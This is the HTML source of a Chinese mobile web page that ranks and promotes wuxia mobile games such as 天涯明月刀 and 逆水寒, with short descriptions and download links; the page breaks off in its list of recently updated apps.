

--- FILE ---
content_type: text/html
request_url: https://m.win7zhijia.cn/jiaocheng/azzx_59327.html
body_size: 9179
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width" />
<title>有什么武侠游戏好玩的手游_比较好玩的武侠手游排行榜－win7之家</title>
    <meta name="keywords" content="有什么武侠游戏好玩的手游" />
    <meta name="description" content="想知道有什么武侠游戏好玩的手游吗？武侠游戏往往拥有扣人心弦的剧情，玩家可以在游戏中体验到江湖的恩怨情仇，历经各种考验和冒险，感受武侠江湖世界的魅力。那么人气高热门的武侠游戏有哪些呢？小编今天就把比较好玩的武侠手游排行榜推荐给大家！感兴趣就来" />
<link rel="canonical" href="https://m.win7zhijia.cn/jiaocheng/azzx_59327.html" />
<link rel="miphtml" href="https://mip.win7zhijia.cn/jiaocheng/azzx_59327.html" />
<link rel="stylesheet" href="https://static.win7zhijia.cn/m/css/style.css">
<script src="https://static.win7zhijia.cn/m/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/m/js/tz.js"></script>
    </head>
<body>
<!--头部-->
<header>
    <a href="/" class="logo"><img src="https://static.win7zhijia.cn/m/images/logo01.png" alt="win7之家" /></a>
    <i id="openMenu" class="iconfont icon-gengduo1"></i>
    <a href="https://s.win7zhijia.cn"><i class="iconfont icon-sousuo"></i></a>
</header>
<div class="side-bar hide">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/xitong/">Win7系统</a></li>
        <li><a href="/win10/">Win10系统</a></li>
        <li><a href="/win11/">Win11系统</a></li>
        <li><a href="/win81/">Win8系统</a></li>
        <li><a href="/soft/">PC软件</a></li>
        <li><a href="/app/">安卓应用</a></li>
        <li><a href="/game/">安卓游戏</a></li>
        <li><a href="/article/">文章</a></li>
        <li><a href="/azhj/">合集</a></li>
    </ul>
</div><!--主体-->
<div class="body mb-30 soft-download-main article">
        <div class="breadcrumb">
       <a href="/">win7之家</a> &gt;<a href="/article/">文章</a> &gt;<span>资讯</span>
    </div>
        <!--游戏详情-->
            <!--文章标题-->
    <h1 class="ArticleTitle">有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！</h1>
    <div class="ArticleAuthor">
        <div class="ArticleAuthorTime">2024-04-24</div>
        <div class="ArticleAuthorName">作者: wool</div>
        <div class="ArticleAuthorSize">来源: www.win7zhijia.cn</div>    </div>
    <div class="SoftDownloadText content game_cbox">
		        <p style="text-align:center"><img src="https://img.win7zhijia.cn/20240424/808b4ca44e9d4e01069b4a4d35d70607.png" alt="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"title="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"/></p><h3>一、有什么武侠游戏好玩的手游？</h3><p>武侠游戏的战斗系统通常非常刺激和有趣，玩家可以利用各种武功技能进行战斗，击败敌人。那么<strong>有什么武侠游戏好玩的手游</strong>呢？以下是<strong>比较好玩的武侠手游排行榜</strong>！一起来看看吧！</p><p style="text-align:center"><span style="color:#e74c3c"><strong>相关内容推荐阅读：</strong></span></p><p style="text-align:center"><strong><a href="https://m.win7zhijia.cn/jiaocheng/azzx_59212.html">可以挂机的武侠游戏哪个好玩？人气高的武侠挂机类手游推荐！</a></strong></p><p style="text-align:center"><strong><a href="https://m.win7zhijia.cn/jiaocheng/azzx_59125.html">好玩的武侠游戏手游有哪些？超火的武侠类手游排行榜前十！</a></strong></p><p><span style="color:#e74c3c"><strong>1.江湖风云录</strong></span></p><section class="inart_downbox"><a href="https://m.win7zhijia.cn/android/1661.html"><img alt="江湖风云录" src="https://img.win7zhijia.cn/20230407/085008368685.jpg" /></a><section class="inart_txt"><p><a href="https://m.win7zhijia.cn/android/1661.html">江湖风云录</a></p><p>类别：<a href="https://m.win7zhijia.cn/android/1661.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://m.win7zhijia.cn/android/1661.html">下载</a></section></section><p>江湖风云录是武侠游戏好玩的手游，玩家可以在游戏中扮演不同的角色，探索丰富的游戏世界和剧情。江湖风云录手游中包含多种任务和挑战，玩家需要不断提高自己的战斗技能和策略能力，与其他玩家一同征服江湖。喜欢就来比较好玩的武侠手游排行榜里下载吧！</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20240424/7f8c62521331d4a99d1ee2eee8c8630d.png" alt="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"title="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"/></p><p><span style="color:#e74c3c"><strong>2.天涯明月刀</strong></span></p><section class="inart_downbox"><a href="https://m.win7zhijia.cn/android/4503.html"><img alt="天涯明月刀正版" src="https://img.win7zhijia.cn/20230512/152834299865.jpg" /></a><section class="inart_txt"><p><a href="https://m.win7zhijia.cn/android/4503.html">天涯明月刀正版</a></p><p>类别：<a href="https://m.win7zhijia.cn/android/4503.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://m.win7zhijia.cn/android/4503.html">下载</a></section></section><p><strong>天涯明月刀手游正版</strong>是武侠游戏好玩的手游，剧情采用了原著小说的经典情节，加之多重互动元素，让玩家畅享震撼的游戏体验。玩家可以选择不同职业，结识好友、完成任务、挑战PVP等，而且每个玩家的决定都会影响天涯明月刀的世界，这一情节多义性极强的手游，震撼呈上，赶快来体验吧！</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20240424/301b7bad616d7ff41a5e6143b5dc3989.png" alt="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"title="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"/></p><p><span style="color:#e74c3c"><strong>3.逆水寒</strong></span></p><section class="inart_downbox"><a href="https://m.win7zhijia.cn/android/7391.html"><img alt="逆水寒手机版" src="https://img.win7zhijia.cn/20230704/bf26f271e4dde8f1b2ee1d24e1a510a9.jpg" /></a><section class="inart_txt"><p><a href="https://m.win7zhijia.cn/android/7391.html">逆水寒手机版</a></p><p>类别：<a href="https://m.win7zhijia.cn/android/7391.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://m.win7zhijia.cn/android/7391.html">下载</a></section></section><p><strong>逆水寒手机版</strong>是比较好玩的武侠手游排行榜推荐之一。游戏中，玩家可以选择不同的职业，如剑侠、刺客等，展开自由度极高的冒险和战斗。游戏中还融入了独特的社交系统和剧情设定，玩家可以与其他玩家交流、结盟或者争斗。游戏画面精致细腻，音效真实感人，让玩家沉浸在古代江湖中。</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20240424/a67fcc3a4c83d8fc9b4096ed2ac42ed7.png" alt="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"title="有什么武侠游戏好玩的手游？比较好玩的武侠手游排行榜！"/></p><p><span style="color:#e74c3c"><strong>4.剑侠世界3</strong></span></p><section class="inart_downbox"><a href="https://m.win7zhijia.cn/android/10622.html"><img alt="剑侠世界3官方版" src="https://img.win7zhijia.cn/20231009/0d87cc915cc0dc7ae653bac39db5d230.png" /></a><section class="inart_txt"><p><a href="https://m.win7zhijia.cn/android/10622.html">剑侠世界3官方版</a></p><p>类别：<a href="https://m.win7zhijia.cn/android/10622.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://m.win7zhijia.cn/android/10622.html">下载</a></section></section><p>剑侠世界3官方版是一款武侠游戏好玩的手游，支持玩家自由地探索世界，进行搬砖赚钱等多种多样的任务和挑战，同时也能选择进行战斗或者和平探索。剑侠世界3官方版手游下载后还提供各种好玩的职业，每个角色都有8个技能，平民玩家可以选择最吃香的职业自由搭配技能，玩出不同的打法套路。</p><h3>二、比较好玩的武侠手游排行榜！</h3><p><span style="color:#e74c3c"><strong>1.不良人3</strong></span></p><section class="inart_downbox"><a href="https://m.win7zhijia.cn/android/4980.html"><img alt="不良人3正版" src="https://img.win7zhijia.cn/20230517/151714689824.jpg" /></a><section class="inart_txt"><p><a href="https://m.win7zhijia.cn/android/4980.html">不良人3正版</a></p><p>类别：<a href="https://m.win7zhijia.cn/android/4980.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://m.win7zhijia.cn/android/4980.html">下载</a></section></section><p><strong>不良人3手游正版</strong>是比较好玩的武侠手游排行榜之一，基于著名漫画不良人改编。在游戏中，你将扮演不良学渣缘君，探索有着东方幻想主题的游戏世界，与好友一起组队闯关，挑战各种恶势力。游戏中有丰富多样的玩法模式，如PVE副本，竞技场等，缤纷的活动和各种好礼等着你来领取。</p><p><span style="color:#e74c3c"><strong>2.流星群侠传</strong></span></p><section class="inart_downbox"><a href="https://m.win7zhijia.cn/android/11072.html"><img alt="流星群侠传" src="https://img.win7zhijia.cn/20231108/68e84eab1016be13970463dfc2fd0dd7.png" /></a><section class="inart_txt"><p><a href="https://m.win7zhijia.cn/android/11072.html">流星群侠传</a></p><p>类别：<a href="https://m.win7zhijia.cn/android/11072.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://m.win7zhijia.cn/android/11072.html">下载</a></section></section><p>流星群侠传是一款武侠游戏好玩的手游，提供丰富的武器，每种武器都有各自的特点和招式，玩家需要从武器排行榜中选择一种作为自己的主要武器。流星群侠传手游中玩家需要灵活运用平民职业角色的技能和武器特性，掌握好战斗节奏，才能有效地击败敌人解锁隐藏成就。</p><p><span style="color:#e74c3c"><strong>3.倚天屠龙记</strong></span></p><section class="inart_downbox"><a href="https://m.win7zhijia.cn/android/6025.html"><img alt="倚天屠龙记最新版" src="https://img.win7zhijia.cn/20230602/132557238490.jpg" /></a><section class="inart_txt"><p><a href="https://m.win7zhijia.cn/android/6025.html">倚天屠龙记最新版</a></p><p>类别：<a href="https://m.win7zhijia.cn/android/6025.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://m.win7zhijia.cn/android/6025.html">下载</a></section></section><p><strong>倚天屠龙记最新版</strong>是比较好玩的武侠手游排行榜推荐之一，有着各种各样的江湖恩怨、仇杀和揭露，玩家需要扮演不同的角色参与到江湖斗争之中，探索各种未知的秘密和守护自己的家园。通过不断升级装备和技能，玩家可以提升自己的实力并击败各种江湖中的敌人。</p><p><span style="color:#e74c3c"><strong>4.天龙八部2飞龙战天</strong></span></p><section class="inart_downbox"><a href="https://m.win7zhijia.cn/android/6576.html"><img alt="天龙八部2飞龙战天" src="https://img.win7zhijia.cn/20230615/b0030603f5ca8d867054ba2f9a8fe4ad.jpg" /></a><section class="inart_txt"><p><a href="https://m.win7zhijia.cn/android/6576.html">天龙八部2飞龙战天</a></p><p>类别：<a href="https://m.win7zhijia.cn/android/6576.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://m.win7zhijia.cn/android/6576.html">下载</a></section></section><p><strong>天龙八部2飞龙战天手游</strong>是一款武侠游戏好玩的手游，致力于还原江湖世界和各种精彩情节，在游戏中，玩家可以感受到正邪势力之间的对抗，体验江湖恩怨情仇，仿佛置身于一个真实的武侠世界中，游戏提供了丰富的游戏体验和无限乐趣，让玩家度过愉快的游戏时光。</p><p>以上就是小编汇总的<strong>有什么武侠游戏好玩的手游，比较好玩的武侠手游排行榜</strong>的全部内容了，想玩就来下载吧！</p>    </div>
    <div class="PaddingLR32">
                <!--猜你喜欢-->
                <div class="GuessYouLikeTitle headline">猜你喜欢</div>
        <div class="indexArticle indexArticle_1 zixun">
            <ul>
                                <li>
                    <a href="/jiaocheng/azzx_59476.html" class="img"><img src="https://img.win7zhijia.cn/20240619/ac9756ab23ee9d51a773c7d11c1befad.jpg" title="" alt="角色养成手游排行榜前十名！好玩的角色养成游戏有哪些？"></a>
                    <div class="nr">
                        <a href="/jiaocheng/azzx_59476.html">角色养成手游排行榜前十名！好玩的角色养成游戏有哪些？</a>
                        <div class="ha">
                            <span class="time">2024-06-26</span>
                            <span class="click"><i class="iconfont icon-eye"></i>0</span>
                        </div>
                    </div>
                </li>
                                <li>
                    <a href="/jiaocheng/azzx_59474.html" class="img"><img src="https://img.win7zhijia.cn/20240619/aaf9cc1c0b0156ac8241b491d850b644.jpg" title="" alt="口碑最好的听书软件推荐！最受欢迎的听书app有哪些？"></a>
                    <div class="nr">
                        <a href="/jiaocheng/azzx_59474.html">口碑最好的听书软件推荐！最受欢迎的听书app有哪些？</a>
                        <div class="ha">
                            <span class="time">2024-06-24</span>
                            <span class="click"><i class="iconfont icon-eye"></i>0</span>
                        </div>
                    </div>
                </li>
                                <li>
                    <a href="/jiaocheng/azzx_59472.html" class="img"><img src="https://img.win7zhijia.cn/20240618/97ca53a471a7322ae95aa896526fea40.jpg" title="" alt="十大经典战棋类游戏排行榜！著名好玩的战棋手游有哪些？"></a>
                    <div class="nr">
                        <a href="/jiaocheng/azzx_59472.html">十大经典战棋类游戏排行榜！著名好玩的战棋手游有哪些？</a>
                        <div class="ha">
                            <span class="time">2024-06-20</span>
                            <span class="click"><i class="iconfont icon-eye"></i>0</span>
                        </div>
                    </div>
                </li>
                                <li>
                    <a href="/jiaocheng/azzx_59470.html" class="img"><img src="https://img.win7zhijia.cn/20240617/ca77fd6f84229f304a4fe402b7c6e66a.jpg" title="" alt="买汽车票用哪个软件买最好？最便宜的网上购车票app推荐！"></a>
                    <div class="nr">
                        <a href="/jiaocheng/azzx_59470.html">买汽车票用哪个软件买最好？最便宜的网上购车票app推荐！</a>
                        <div class="ha">
                            <span class="time">2024-06-19</span>
                            <span class="click"><i class="iconfont icon-eye"></i>0</span>
                        </div>
                    </div>
                </li>
                                <li>
                    <a href="/jiaocheng/azzx_59468.html" class="img"><img src="https://img.win7zhijia.cn/20240617/383b04f664f4dc2fba3381a870e2e5a5.jpg" title="" alt="十大自由度超高的武侠手游推荐！高自由度耐玩的武侠游戏有哪些？"></a>
                    <div class="nr">
                        <a href="/jiaocheng/azzx_59468.html">十大自由度超高的武侠手游推荐！高自由度耐玩的武侠游戏有哪些？</a>
                        <div class="ha">
                            <span class="time">2024-06-19</span>
                            <span class="click"><i class="iconfont icon-eye"></i>0</span>
                        </div>
                    </div>
                </li>
                                <li>
                    <a href="/jiaocheng/azzx_59466.html" class="img"><img src="https://img.win7zhijia.cn/20240613/fa2a12da71ef8e02d72dffbbbfcf429f.jpg" title="" alt="好玩的卡牌策略手游有哪些？策略卡牌类游戏排行榜推荐！"></a>
                    <div class="nr">
                        <a href="/jiaocheng/azzx_59466.html">好玩的卡牌策略手游有哪些？策略卡牌类游戏排行榜推荐！</a>
                        <div class="ha">
                            <span class="time">2024-06-18</span>
                            <span class="click"><i class="iconfont icon-eye"></i>0</span>
                        </div>
                    </div>
                </li>
                                <li>
                    <a href="/jiaocheng/azzx_59457.html" class="img"><img src="https://img.win7zhijia.cn/20240611/f1d9bbfe0931c3d395b34cbdfc13c32d.jpg" title="" alt="跑外卖下载哪个软件接单？最挣钱的外卖接单app推荐！"></a>
                    <div class="nr">
                        <a href="/jiaocheng/azzx_59457.html">跑外卖下载哪个软件接单？最挣钱的外卖接单app推荐！</a>
                        <div class="ha">
                            <span class="time">2024-06-16</span>
                            <span class="click"><i class="iconfont icon-eye"></i>0</span>
                        </div>
                    </div>
                </li>
                                <li>
                    <a href="/jiaocheng/azzx_59464.html" class="img"><img src="https://img.win7zhijia.cn/20240613/e4847db4d43007eb5ce2668844a4938f.jpg" title="" alt="最省钱的购物软件排名前十！特别便宜的购物app有哪些？"></a>
                    <div class="nr">
                        <a href="/jiaocheng/azzx_59464.html">最省钱的购物软件排名前十！特别便宜的购物app有哪些？</a>
                        <div class="ha">
                            <span class="time">2024-06-14</span>
                            <span class="click"><i class="iconfont icon-eye"></i>0</span>
                        </div>
                    </div>
                </li>
                                <li>
                    <a href="/jiaocheng/azzx_59456.html" class="img"><img src="https://img.win7zhijia.cn/20240611/89edb3d6844f166b6987e0792c456384.jpg" title="" alt="全是女性角色的游戏手游排行榜！全都是女角色好玩的手游有哪些？"></a>
                    <div class="nr">
                        <a href="/jiaocheng/azzx_59456.html">全是女性角色的游戏手游排行榜！全都是女角色好玩的手游有哪些？</a>
                        <div class="ha">
                            <span class="time">2024-06-14</span>
                            <span class="click"><i class="iconfont icon-eye"></i>0</span>
                        </div>
                    </div>
                </li>
                                <li>
                    <a href="/jiaocheng/azzx_59461.html" class="img"><img src="https://img.win7zhijia.cn/20240612/62916f7a9909fcc802b415f98fe30d37.jpg" title="" alt="高考志愿填报软件哪个好？最权威的报考志愿app推荐！"></a>
                    <div class="nr">
                        <a href="/jiaocheng/azzx_59461.html">高考志愿填报软件哪个好？最权威的报考志愿app推荐！</a>
                        <div class="ha">
                            <span class="time">2024-06-13</span>
                            <span class="click"><i class="iconfont icon-eye"></i>0</span>
                        </div>
                    </div>
                </li>
                            </ul>
        </div>
                <!--评论-->
        <div class="GuessYouLikeTitle headline pinglun">
            网友评论
        </div>
        <div class="Comment">
            <div class="SendComment">
                <div class="SendCommentTextarea">
                    <textarea placeholder="善语结善缘, 恶语伤人心..."></textarea>
                    <button class="SendCommentBtnShade"></button>
                </div>
                <button class="SendCommentBtn">
                    发送
                </button>
            </div>
            <div class="ElseComment">
                            </div>
        </div>
                <!--热门手游-->
                    <div class="headline">热门手游
                <a class="more" href="/game/" target="_blank">更多<i class="iconfont icon-gengduo"></i></a>
            </div>
            <div class="GuessYouLikeContainer">
                <div class="GuessYouLikeContainerItem">
                    <div class="GuessYouLikeContainerItemContent">
                        <div class="GuessYouLikeContainerItemContentGames">
                                                        <div class="GuessYouLikeContainerItemContentGamesItem">
                                <a href="/android/375.html">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20221108/5189b336edf585922ffdbefe6aa114dd.jpg" alt="台球风云手机版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    台球风云手机版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        下载
                                    </button>
                                </div>
                                </a>
                            </div>
                                                        <div class="GuessYouLikeContainerItemContentGamesItem">
                                <a href="/android/3189.html">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230423/111622549283.jpg" alt="海岛奇兵九游官方版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    海岛奇兵九游官方版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        下载
                                    </button>
                                </div>
                                </a>
                            </div>
                                                        <div class="GuessYouLikeContainerItemContentGamesItem">
                                <a href="/android/1848.html">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230407/165157564434.jpg" alt="啪啪三国2变态版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    啪啪三国2变态版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        下载
                                    </button>
                                </div>
                                </a>
                            </div>
                                                        <div class="GuessYouLikeContainerItemContentGamesItem">
                                <a href="/android/113.html">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20221026/104518780179.jpg" alt="火线精英手机版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    火线精英手机版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        下载
                                    </button>
                                </div>
                                </a>
                            </div>
                                                        <div class="GuessYouLikeContainerItemContentGamesItem">
                                <a href="/android/115.html">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20221028/b7064a84f8e0303692de7bd025c769ef.jpg" alt="少年西游记九游版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    少年西游记九游版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        下载
                                    </button>
                                </div>
                                </a>
                            </div>
                                                        <div class="GuessYouLikeContainerItemContentGamesItem">
                                <a href="/android/1666.html">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230407/085735523122.jpg" alt="三国戏魏传">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    三国戏魏传                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        下载
                                    </button>
                                </div>
                                </a>
                            </div>
                                                        <div class="GuessYouLikeContainerItemContentGamesItem">
                                <a href="/android/491.html">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20221114/d20d1240ece2d828b7b22cd5e3eeb470.png" alt="云海寻仙记">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    云海寻仙记                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        下载
                                    </button>
                                </div>
                                </a>
                            </div>
                                                        <div class="GuessYouLikeContainerItemContentGamesItem">
                                <a href="/android/4501.html">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230512/152834299865.jpg" alt="天涯明月刀官网版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    天涯明月刀官网版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        下载
                                    </button>
                                </div>
                                </a>
                            </div>
                                                        <div class="GuessYouLikeContainerItemContentGamesItem">
                                <a href="/android/426.html">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20221110/cab78f4d335fab01048dbcd7001bf6f3.jpg" alt="征途2">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    征途2                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        下载
                                    </button>
                                </div>
                                </a>
                            </div>
                                                        <div class="GuessYouLikeContainerItemContentGamesItem">
                                <a href="/android/5617.html">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230525/165900108236.jpg" alt="侠客风云传online">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    侠客风云传online                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        下载
                                    </button>
                                </div>
                                </a>
                            </div>
                                                        <div class="GuessYouLikeContainerItemContentGamesItem">
                                <a href="/android/541.html">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20221116/083840368280.jpg" alt="荣耀霸业">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    荣耀霸业                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        下载
                                    </button>
                                </div>
                                </a>
                            </div>
                                                        <div class="GuessYouLikeContainerItemContentGamesItem">
                                <a href="/android/1307.html">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230403/163341931448.jpg" alt="捕鱼大决战3d版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    捕鱼大决战3d版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        下载
                                    </button>
                                </div>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
                        <!--最近更新-->
        <div class="base-wrap mb-20 p-0">
            <div class="headline">最近更新
                <ul class="tab" id="switch_upd">
                    <li class="tabli on">安卓</li>
                    <li class="tabli">手游</li>
                    <li class="tabli">软件</li>
                </ul>
            </div>
        </div>
        <div style="display: block" class="upd upd_1 zixun rank-box" >
            <ul>
                                <li>
                    <a href="/android/14133.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/5c84e8e907dd7619975cf6cc96fca165.jpg" alt="驾校一点通手机版app">
                        </div>
                        <div class="detail">
                            <div class="game_name">驾校一点通手机版app</div>
                                                        <div class="game_type">
                                驾考
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14123.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/59a5efd2a8bbc33c8eb3cb09c1c9b2c8.jpg" alt="蜂鸟众包">
                        </div>
                        <div class="detail">
                            <div class="game_name">蜂鸟众包</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14121.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/c11b7453bfd0839c79f50e556c2585fc.jpg" alt="飞卢小说网app">
                        </div>
                        <div class="detail">
                            <div class="game_name">飞卢小说网app</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14120.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/a8d2496311b9d842bcc5fe8d4e0418e0.jpg" alt="快看漫画手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">快看漫画手机版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14115.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/f3ce0d3eb64fcf7a8e269a62dce475a6.jpg" alt="元气骑士最新版本">
                        </div>
                        <div class="detail">
                            <div class="game_name">元气骑士最新版本</div>
                                                        <div class="game_type">
                                探索
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14132.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ee5a0e8d6c476642e38a6757ca9f6925.jpg" alt="懒人听书最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">懒人听书最新版</div>
                                                        <div class="game_type">
                                懒人听书
                                 | 免费听书
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14126.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/494d608fdbb608447317c82d03d430cc.jpg" alt="猿辅导app新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">猿辅导app新版</div>
                                                        <div class="game_type">
                                辅导软件
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14117.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/3db1230cf138b8b4771095e2fc0d557e.jpg" alt="熊出没之熊大快跑">
                        </div>
                        <div class="detail">
                            <div class="game_name">熊出没之熊大快跑</div>
